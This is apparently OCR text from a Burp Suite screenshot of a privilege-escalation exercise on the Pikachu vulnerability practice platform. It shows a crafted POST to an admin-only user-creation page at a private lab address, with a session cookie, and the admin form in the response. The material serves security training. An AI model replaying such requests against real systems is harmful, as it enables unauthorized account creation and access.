 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /06/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 89
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.19.156/06/vul/overpermission/op2/op2_admin_edit.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =u3qkd21s69iks8bgnkh8rnq200
14 Connection : close
15
16 username =test111 &password =123456 &sex=&phonenum =&email =&address =&submit =
%E5%88%9B%E5%BB%BA
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
Over Permission > op2 admin edit 点一下提示~
hi,pikachu ,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建